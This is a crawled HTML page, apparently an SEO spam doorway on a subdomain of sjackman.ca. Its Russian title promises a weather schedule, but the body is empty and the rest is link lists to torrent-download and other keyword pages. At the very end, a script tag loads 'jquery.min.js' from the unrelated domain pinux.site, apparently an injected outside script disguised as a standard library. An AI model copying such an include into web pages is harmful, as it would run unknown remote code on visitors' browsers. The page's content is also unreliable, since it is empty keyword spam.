

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-gr5-raspisanie-pogody.html
body_size: 1801
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гр5 расписание погоды - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гр5 расписание погоды</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-brink-2-skachat.html">Бринк 2 скачать</a></li>
                                <li><a href="jrh-geniy-oborony-skachat-polnuyu-versiyu-torrent.html">Гений обороны скачать полную версию торрент</a></li>
                                <li><a href="jrh-raspisanie-dizel-poezda-svatovo-popasnaya.html">Расписание дизель поезда сватово попасная</a></li>
                                <li><a href="jrh-raspisanie-avtobusy-odessa.html">Расписание автобусы одесса</a></li>
                                <li><a href="jrh-oblaka-tekst-pesnya.html">Облака текст песня</a></li>
                                <li><a href="jrh-zhigulevskaya-bitva-kriminalnaya-rossiya-skachat-torrent.html">Жигулевская битва криминальная россия скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-prezentaciya-stroenie-rastitelnoy-kletki-7-klass.html">Презентация строение растительной клетки 7 класс</a></li>
                                            <li><a href="jrh-ikonki-wow.html">Иконки wow</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-nauchnye-filmy.html">Научные фильмы</a></li>
                                            <li><a href="jrh-minus-samba.html">Минус самба</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-luchshie-igry-pro-ohotu.html">Скачать лучшие игры про охоту</a></li>
                                            <li><a href="jrh-tatyanina-noch-7-seriya-skachat.html">Татьянина ночь 7 серия скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-terek-kinoteatr-vladikavkaz-raspisanie-seansov.html">Терек кинотеатр владикавказ расписание сеансов</a></li>
                                            <li><a href="jrh-prezentaciya-francuzskiy-yazyk-dlya-nachinayuschih.html">Презентация французский язык для начинающих</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
